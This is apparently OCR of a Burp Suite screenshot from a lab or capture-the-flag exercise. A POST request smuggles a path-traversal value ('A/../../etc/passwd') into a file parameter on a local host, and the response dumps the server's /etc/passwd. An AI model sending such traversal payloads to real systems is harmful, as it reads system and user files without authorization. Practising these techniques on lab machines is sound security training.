 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.0.167
Request
Raw Params Headers Hex
POST /lavalamp/canyoubypassme.php HTTP/1.1
Host: 192.168.0.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.167/lavalamp/canyoubypassme.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Upgrade-Insecure-Requests: 1
file=A/../../etc/passwd&read=Download+the+number
Response
Raw Headers Hex HTML Render
<input type=text name=file placeholder=integer><br><br><input type=submit name=read
value="Download the number"></form>
</td></tr></table>
<div id="right"></div><div align=center><textarea
rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>